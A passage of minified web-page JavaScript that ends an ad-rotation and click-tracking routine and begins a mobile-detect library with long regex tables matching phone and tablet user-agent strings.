10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 